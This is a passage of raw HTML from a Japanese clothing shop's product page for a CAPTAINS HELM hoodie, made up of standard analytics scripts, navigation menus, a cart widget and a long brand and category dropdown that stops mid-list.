

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixer-shop.jp/products/detail/29067
body_size: 11508
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>CAPTAINS HELM キャプテンヘルム 通販 TRADEMARK CITY HOODIE</title>
<meta name="description" content="CAPTAINS HELM（キャプテンヘルム）20SS新作のTRADEMARK CITY HOODIEになります。">
</head>
<body id="page_product_detail" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1873">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1789">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1870">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1867">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
